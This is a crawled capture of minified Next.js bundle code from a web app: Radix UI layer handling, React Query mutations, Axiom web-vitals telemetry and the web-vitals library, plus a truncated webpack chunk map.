n,h;let{disableOutsidePointerEvents:v=!1,onEscapeKeyDown:y,onPointerDownOutside:g,onFocusOutside:b,onInteractOutside:E,onDismiss:w,...T}=e,O=i.useContext(f),[C,S]=i.useState(null),_=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,P]=i.useState({}),L=(0,a.s)(t,e=>S(e)),x=Array.from(O.layers),[I]=[...O.layersWithOutsidePointerEventsDisabled].slice(-1),M=x.indexOf(I),N=C?x.indexOf(C):-1,R=O.layersWithOutsidePointerEventsDisabled.size>0,j=N>=M,k=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1),s=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){m("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",s.current),s.current=t,n.addEventListener("click",s.current,{once:!0})):t()}else n.removeEventListener("click",s.current);o.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",s.current)}},[n,r]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,n=[...O.branches].some(e=>e.contains(t));j&&!n&&(null==g||g(e),null==E||E(e),e.defaultPrevented||null==w||w())},_),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),o=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!o.current&&m("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...O.branches].some(e=>e.contains(t))&&(null==b||b(e),null==E||E(e),e.defaultPrevented||null==w||w())},_);return(0,c.U)(e=>{N===O.layers.size-1&&(null==y||y(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},_),i.useEffect(()=>{if(C)return v&&(0===O.layersWithOutsidePointerEventsDisabled.size&&(r=_.body.style.pointerEvents,_.body.style.pointerEvents="none"),O.layersWithOutsidePointerEventsDisabled.add(C)),O.layers.add(C),p(),()=>{v&&1===O.layersWithOutsidePointerEventsDisabled.size&&(_.body.style.pointerEvents=r)}},[C,_,v,O]),i.useEffect(()=>()=>{C&&(O.layers.delete(C),O.layersWithOutsidePointerEventsDisabled.delete(C),p())},[C,O]),i.useEffect(()=>{let e=()=>P({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,l.jsx)(s.sG.div,{...T,ref:L,style:{pointerEvents:R?j?"auto":"none":void 0,...e.style},onFocusCapture:(0,o.m)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,o.m)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,o.m)(e.onPointerDownCapture,k.onPointerDownCapture)})});function p(){let e=new CustomEvent(d);document.dispatchEvent(e)}function m(e,t,n,r){let{discrete:i}=r,o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),i?(0,s.hO)(o,a):o.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(f),r=i.useRef(null),o=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(s.sG.div,{...e,ref:o})}).displayName="DismissableLayerBranch"},81604:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},82009:e=>{"use strict";e.exports={version:"1.6.0"}},84955:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=i(n(59331)),s=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,c=r.env.DEPLOYMENT_URL,l=r.env.DEPLOYMENT_ID;class d extends o.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:l}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:l}}}t.default=d},85783:(e,t,n)=>{"use strict";n.d(t,{n:()=>d});var r=n(72604),i=n(59647),o=n(3164),s=n(78829),a=n(24641),u=class extends s.Q{#c;#l=void 0;#d;#f;constructor(e,t){super(),this.#c=e,this.setOptions(t),this.bindMethods(),this.#h()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#c.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#c.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#d,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#d?.state.status==="pending"&&this.#d.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#d?.removeObserver(this)}onMutationUpdate(e){this.#h(),this.#p(e)}getCurrentResult(){return this.#l}reset(){this.#d?.removeObserver(this),this.#d=void 0,this.#h(),this.#p()}mutate(e,t){return this.#f=t,this.#d?.removeObserver(this),this.#d=this.#c.getMutationCache().build(this.#c,this.options),this.#d.addObserver(this),this.#d.execute(e)}#h(){let e=this.#d?.state??(0,i.$)();this.#l={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#p(e){o.j.batch(()=>{if(this.#f&&this.hasListeners()){let t=this.#l.variables,n=this.#l.context;e?.type==="success"?(this.#f.onSuccess?.(e.data,t,n),this.#f.onSettled?.(e.data,null,t,n)):e?.type==="error"&&(this.#f.onError?.(e.error,t,n),this.#f.onSettled?.(void 0,e.error,t,n))}this.listeners.forEach(e=>{e(this.#l)})})}},c=n(41613),l=n(47114);function d(e,t){let n=(0,c.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let s=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(o.j.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),a=r.useCallback((e,t)=>{i.mutate(e,t).catch(l.l)},[i]);if(s.error&&(0,l.G)(i.options.throwOnError,[s.error]))throw s.error;return{...s,mutate:a,mutateAsync:s.mutate}}},86349:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=void 0;let r=n(70480),i=n(98039),o=r.config.getWebVitalsEndpoint(),s=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(o,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(o,e)}catch(e){i()}else i();a=[]},1e3),a=[];t.reportWebVitalsWithPath=function(e,t){a.push(Object.assign({route:t},e)),r.config.isEnvVarsSet()&&s()}},86987:(e,t,n)=>{e.exports=n(16876)},96199:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return P},FCPThresholds:function(){return S},FIDThresholds:function(){return ee},INPThresholds:function(){return V},LCPThresholds:function(){return q},TTFBThresholds:function(){return G},onCLS:function(){return L},onFCP:function(){return _},onFID:function(){return et},onINP:function(){return W},onLCP:function(){return $},onTTFB:function(){return X}});var r,i,o,s,a,u=-1,c=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},l=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=l();return e&&e.activationStart||0},f=function(e,t){var n=l(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},h=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,o;return function(s){var a;t.value>=0&&(s||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},E=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,T())},w=function(){addEventListener("visibilitychange",E,!0),addEventListener("prerenderingchange",E,!0)},T=function(){removeEventListener("visibilitychange",E,!0),removeEventListener("prerenderingchange",E,!0)},O=function(){return g<0&&(g=b(),w(),c(function(){setTimeout(function(){g=b(),w()},0)})),{get firstHiddenTime(){return g}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},S=[1800,3e3],_=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("FCP"),o=h("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});o&&(n=p(e,i,S,t.reportAllChanges),c(function(r){n=p(e,i=f("FCP"),S,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},P=[.1,.25],L=function(e,t){t=t||{},_(y(function(){var n,r=f("CLS",0),i=0,o=[],s=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}}),i>r.value&&(r.value=i,r.entries=o,n())},a=h("layout-shift",s);a&&(n=p(e,r,P,t.reportAllChanges),v(function(){s(a.takeRecords()),n(!0)}),c(function(){i=0,n=p(e,r=f("CLS",0),P,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,I=1/0,M=0,N=function(e){e.forEach(function(e){e.interactionId&&(I=Math.min(I,e.interactionId),x=(M=Math.max(M,e.interactionId))?(M-I)/7+1:0)})},R=function(){"interactionCount"in performance||r||(r=h("event",N,{type:"event",buffered:!0,durationThreshold:0}))},j=[],k=new Map,A=0,D=[],F=function(e){if(D.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=j[j.length-1],n=k.get(e.interactionId);if(n||j.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};k.set(r.id,r),j.push(r)}j.sort(function(e,t){return t.latency-e.latency}),j.length>10&&j.splice(10).forEach(function(e){return k.delete(e.id)})}}},U=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},V=[200,500],W=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},C(function(){R();var n,i,o=f("INP"),s=function(e){U(function(){e.forEach(F);var t,n=(t=Math.min(j.length-1,Math.floor(((r?x:performance.interactionCount||0)-A)/50)),j[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,i())})},a=h("event",s,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,o,V,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){s(a.takeRecords()),i(!0)}),c(function(){A=0,j.length=0,k.clear(),i=p(e,o=f("INP"),V,t.reportAllChanges)}))}))},q=[2500,4e3],B={},$=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("LCP"),o=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},s=h("largest-contentful-paint",o);if(s){n=p(e,i,q,t.reportAllChanges);var a=y(function(){B[i.id]||(o(s.takeRecords()),s.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return U(a)},!0)}),v(a),c(function(r){n=p(e,i=f("LCP"),q,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},G=[800,1800],H=function e(t){document.prerendering?C(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},X=function(e,t){t=t||{};var n=f("TTFB"),r=p(e,n,G,t.reportAllChanges);H(function(){var i=l();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),c(function(){(r=p(e,n=f("TTFB",0),G,t.reportAllChanges))(!0)}))})},z={passive:!0,capture:!0},K=new Date,Y=function(e,t){i||(i=t,o=e,s=new Date,Z(removeEventListener),J())},J=function(){if(o>=0&&o<s-K){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+o};a.forEach(function(t){t(e)}),a=[]}},Q=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){Y(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,z),removeEventListener("pointercancel",n,z)},addEventListener("pointerup",t,z),addEventListener("pointercancel",n,z)):Y(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Q,z)})},ee=[100,300],et=function(e,t){t=t||{},C(function(){var n,r=O(),s=f("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(s.value=e.processingStart-e.startTime,s.entries.push(e),n(!0))},l=function(e){e.forEach(u)},d=h("first-input",l);n=p(e,s,ee,t.reportAllChanges),d&&(v(y(function(){l(d.takeRecords()),d.disconnect()})),c(function(){n=p(e,s=f("FID"),ee,t.reportAllChanges),a=[],o=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},96791:(e,t,n)=>{"use strict";n.d(t,{A:()=>s,q:()=>o});var r=n(72604),i=n(5168);function o(e,t){let n=r.createContext(t);function o(e){let{children:t,...o}=e,s=r.useMemo(()=>o,Object.values(o));return(0,i.jsx)(n.Provider,{value:s,children:t})}return o.displayName=e+"Provider",[o,function(i){let o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw Error(`\`${i}\` must be used within \`${e}\``)}]}function s(e,t=[]){let n=[],o=()=>{let t=n.map(e=>r.createContext(e));return function(n){let i=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return o.scopeName=e,[function(t,o){let s=r.createContext(o),a=n.length;function u(t){let{scope:n,children:o,...u}=t,c=n?.[e][a]||s,l=r.useMemo(()=>u,Object.values(u));return(0,i.jsx)(c.Provider,{value:l,children:o})}return n=[...n,o],u.displayName=t+"Provider",[u,function(n,i){let u=i?.[e][a]||s,c=r.useContext(u);if(c)return c;if(void 0!==o)return o;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e)[`__scope${r}`];return{...t,...i}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(o,...t)]}},97677:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=n(70480),s=n(98039),a=i(n(59331)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals";class c extends a.default{constructor(){super(...arguments),this.provider="vercel",this.shouldSendEdgeReport=!0,this.region=r.env.VERCEL_REGION||void 0,this.environment=r.env.VERCEL_ENV||"production",this.token=void 0,this.axiomUrl=u}isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(s.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=c},98039:(e,t,n)=>{"use strict";var r,i=n(51647);Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,o=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,o),r=Date.now())},Math.max(t-(Date.now()-r),0))}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-fd9b539c98e03483.js
body_size: 7477
content:
(()=>{"use strict";var e={},a={};function d(c){var f=a[c];if(void 0!==f)return f.exports;var b=a[c]={id:c,loaded:!1,exports:{}},t=!0;try{e[c].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[c]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,c,f,b)=>{if(c){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[c,f,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[c,f,b]=e[t],n=!0,o=0;o<c.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](c[o]))?c.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=f();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(c,f){if(1&f&&(c=this(c)),8&f||"object"==typeof c&&c&&(4&f&&c.__esModule||16&f&&"function"==typeof c.then))return c;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&c;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>c[e]);return t.default=()=>c,d.d(b,t),b}})(),d.d=(e,a)=>{for(var c in a)d.o(a,c)&&!d.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,c)=>(d.f[c](e,a),a),[])),d.u=e=>13658===e?"static/chunks/"+e+"-bf0640abf760354c.js":84532===e?"static/chunks/"+e+"-6bad2d3ff71ac51e.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({231:"88ece305a2177f5b",253:"094006887a2599a5",284:"53c0ce943790bab5",549:"7c5405f82f9ab253",1659:"a6f8673f266e6b46",1684:"278a171b3ebbc444",1725:"f13c17197decd38e",1945:"ea69346aa30b83fb",2242:"24d6c7005d33ccdc",2625:"7d3c2d8c4bd83c56",2809:"e670f550ff26716a",2973:"d514b4f203e304d1",3110:"6ccc20c31d443b25",3127:"2ef5c2a3f2dfb65b",3223:"de79f414f4e16d70",3224:"0e654d54c1ed3a20",4186:"b526137e6e304b48",4412:"7d84f77405a2bb81",4544:"98434c850e9b94d2",5227:"055ee6b4d6d6343a",5304:"ae29a5faf8bfcd30",5523:"cfb5a68b40169dce",5778:"0e34c66289f56cfe",6311:"f23ab14b296fda89",6687:"5eea722230c3eadd",6913:"175976f2ba2824d2",7150:"1aa6074ec740d651",7357:"75a72d988f1e5be1",7868:"6dff1ada5e3788e1",8589:"2ffb8989b0190c2c",8668:"f234d8dc14527240",8810:"1c4454a767304d9e",9085:"c17875df3cf7c81b",9564:"9521990410801815",9720:"b073bd2fd92ca4f8",9896:"3720183efead577a",10142:"40f2f2b572fed154",10428:"ce880efeb9c47a8e",10947:"03dbfbb7bf83cd98",10974:"1d8006526aeb84c2",11506:"e8a8fb9131b551d3",11621:"9cdbe7893066d0df",12285:"7994aea64eda2227",12675:"3b486fbba36de915",12985:"980ad4ac99c1defb",14033:"ad9371c41ab63be5",14170:"ebf5223f8f419383",14363:"c3a8a28a6f42d19c",14506:"8ba0da5b0e78cbc4",15483:"b338eddc65c5ee56",15530:"3b22f915bd47dd9b",15708:"3eda115ead5155df",16129:"e04ca9bc834e47a0",16167:"75233781b716db5c",16579:"b1e8bc534f931c0f",16967:"dd3244ac65dd6c4a",17243:"37c5b26600506705",17265:"6f066efede8d19b2",17388:"ee4c7d027d30e0be",17988:"a2a10a43c9b55a06",18869:"f26ffe3845fc38ea",19949:"e5ca963e48eb6094",20262:"de2ebd00f3ae2c82",20473:"fb6730fb0c3aa576",20570:"f28f16cb42a6f1b8",21190:"b85b25b6c394ced7",21696:"36128db1a3ed684b",21870:"3a7d8eb7f65eeb62",21896:"19e9fc4397aa7d5f",22268:"144379452faf1e81",22737:"0fa5739527f316d3",22958:"1523fcd28964ce08",23304:"87c099fa16810f22",23341:"141e19448224a174",23742:"cc4f69c4591e3cd3",23788:"4074d676f3690416",23846:"e8d984fde75d1ae0",23854:"5cfd05856f892cf2",24260:"408854abdf832620",24304:"118b6fed29f5c113",24319:"e010df005787365f",24815:"79804196dd3c41bb",24842:"3c25250f72dbc5d8",25468:"c6a60e06d7c57e47",25657:"37eeee4a7f2a0524",25780:"4338acb9d06f7758",25959:"51f3d6a8c0fb0068",26265:"124d2bf3999bfad5",26793:"da6c81ec61999b19",27356:"433e582eba8bea86",27511:"ef82b6cd9beafd1d",27724:"6cc457e79c46180e",27966:"f8cc5164078e14d7",28190:"b6f641aa7f2296a5",28307:"c7100a5b791b3f2a",28365:"ff891780b1dbf8bb",28468:"b2d2a6e16b20c789",28481:"69305cf263cdabb2",29474:"474d4b2bf7ccf17a",29580:"882814e5619d4e8f",29837:"5c8d1ebb88a586d7",29898:"34fdf84bef7dea39",30250:"e98164136bae9e78",30273:"728063c3ff514955",31120:"6086a479a80d791d",31920:"7309a057c13e2646",32774:"0b20fd59ff1b940c",32794:"9c4a7697d9e7f873",32823:"5c11a755a39595eb",32942:"a31ebfaadc9b28c7",32976:"749917c9c18c7058",33134:"b8dc64a45ef29586",33276:"9808ba1392eeab21",33330:"15f54a5542ce0bc3",33368:"e879a3c9d89f8ea6",33432:"9f72b79c96fb5349",33774:"7bd3b270dc745a5a",33804:"ca655b35a05b5c9a",33873:"f82bc2da43749b44",33999:"c8422b4900fc2e71",34656:"b5e009ca33ac29a8",34967:"2c2e82e70da5c2df",34979:"b16a65faeb60f5d4",35031:"512b2647be3f7f59",35798:"25d3d26f5d33373f",36252:"49fbf6b4943aad36",36265:"3403e24f107aaea1",36718:"d6ea2ddd9e12656a",36758:"0367b4a790b8cb47",36900:"e8dec4a8ee5f1427",37425:"519782da61b8222b",37621:"05a1730c23c7fc39",37674:"6cc16d8037c12c41",37939:"5e7a016c735e7e8d",38593:"9a71c8d4d1948a42",38803:"c9029be53674221c",38883:"9fe7bdd95cf13f88",39186:"aca3dc3a56bbd927",39255:"40a0007b0d78a6d2",39444:"af051716fcc1e30e",39985:"dc48d91d8c6baac6",40412:"15757325a1a18600",40416:"d1184165264a207f",40899:"fdc28c6ee9a9ef11",41099:"1abbc9b862da4635",41489:"ccaa6117ded63745",41769:"54d907d07432cdea",41818:"c7f0fa7b8324bd20",41974:"61e46a3aff4970fd",42231:"2112bb0644b9979e",42484:"fb39ac9b557cf9fd",42905:"69597176cc9468f3",43118:"2c1b93cae9966486",43307:"e2042fd460ae87d4",43585:"2cf046d5cfdfd733",43659:"a4971bd592569fc0",44220:"86383fecbf04ad39",45057:"8adc934168d3a31a",45604:"aff679b0259b3e66",46547:"523381402a84c7d8",47006:"fa6c87458b87fa1b",47092:"b2e0db182c23eaea",47747:"eeaa6d299b660087",48640:"3b829e9a773bebed",48644:"90877ad818f8ef44",49585:"3bdaf9cb4f02fad6",50264:"8ccbf7220747ea65",50731:"07aa6b48d3a51634",50774:"7540edf0151c33d1",52378:"44df86f7aca3e7d4",52702:"34d8d15bca864296",52863:"7a087874c95bfb24",53729:"767c75887e5bfb76",53936:"f6fdbcdeb3654a9f",54176:"fc1047da6e96e494",54389:"1aa45cb4a98e607e",54419:"c6757a172053e54e",54599:"584f3a22d9d2382e",54838:"841e9b33ff2076e2",54865:"176e0c617e03e295",55014:"ba4251f7af351915",55047:"7a163c417ca7a625",55397:"95cb50b5cbfa3b09",55585:"0247a3f105caa5cf",55609:"2d91520a427e4267",55853:"62019669431ce79d",56006:"dc619bb71bd9839f",56184:"d18c76862689eea3",56338:"9ad9108c152fea6f",56385:"bcf15fda0bda377d",56600:"806e6ee453009b21",56915:"629769c11310b042",57129:"ebe5510e7b269a43",57205:"5b2832057fcd9729",57369:"1c25710a8839c1d4",57432:"d520625e8d6371ca",57440:"d059e1391ff570eb",57441:"ecae008739be839e",57509:"43b39cbe13a2c4bd",58169:"9c9df7b589c6b760",58523:"1069c256689c9c56",58524:"dd9dd6a4f71d6ffb",58946:"9bd44c10bfd95d1b",59093:"b0a8393ebe21e79a",59818:"f96ed1a41d3ec1ae",60343:"6f59e4b40ac11804",61585:"7955d52f8ed0f67d",61724:"bca209493fe4e9a4",61747:"190bab93a2ba36d1",62053:"7bf05dac358a987c",63356:"c0557ebb9c63773f",63380:"74e6a29ba2b48aba",63537:"3e086f947912defb",63753:"a96a53c0c798c404",63809:"c9b545f6822adbe0",63847:"f2dc6efd05c616fb",63980:"4bdf675a9d7547c3",64116:"fa5be5407f8550a9",64132:"542c1a52cb6eb59e",64788:"cd21bb6963dc6c57",65140:"8f0fe1fb1e5ed964",65627:"9bfe04ac341a5456",65773:"fabb1e467ba8c724",66022:"2699a1f1634a4b79",66107:"73d59d55dc7efdbc",66176:"527c1728438495e3",66182:"ed97190d2f7342fa",66342:"759dcef19bd4ed37",67012:"1f440f8463fcbab9",67049:"42dbeb1089b3fbf5",67106:"b19c0b2351d9629e",67155:"62c2b7c175fd236d",67506:"bd8206ae5abc0dd0",68045:"1536565c8caca0d9",68061:"950cfa0dd76f555e",68209:"c0fdd8565a41b4cd",68319:"f6a8cda42af37beb",68417:"9a33da43dfef4e8c",68687:"a93e5644cd78ebc9",69064:"142f0c217f7df583",69328:"9c904107f857e050",69445:"e9c950177dff72a0",69462:"274a73b4658b6a8b",69479:"309dc90b10d80952",70040:"41288cea2642c948",70378:"22ef5418fab12a04",70390:"605903684588e056",70943:"2a67ba1910ae347d",71263:"48c6d5e04bdfaadc",71360:"287320540c341a2f",71444:"3479bff37309f88f",71759:"876109d68962f7e3",72120:"9a6ddb20f1380f12",72170:"8774b7f3d7ef6d90",72208:"4615ada4bce0cc42",72351:"7f1e52e8d214464e",72794:"1e37b5990fe4254a",73218:"8a3c41f16247b082",73425:"3b86f91e23b54dde",73786:"12665b74c94a7387",74211:"c2ca37564c92a103",74581:"8b22bf83ee1dd0de",74950:"ff58fea9a40405f1",75217:"0cac4c1c1205a798",75321:"b21ac0eba669d376",75411:"cf2c1bd8b5263636",75488:"48a2b4183f806f55",75595:"1356734578203f1b",75952:"67c82b270d2df8ad",76851:"7445065e1f41b759",77182:"13d16ec79c9ffae3",77609:"fe59aef4e5c0d664",77961:"628cebc65a20022d",77966:"781642f802e7d616",78419:"6d56d65c744d5d54",78612:"176916fd037623cd",78847:"589395a02a54d5d2",79072:"a57a02c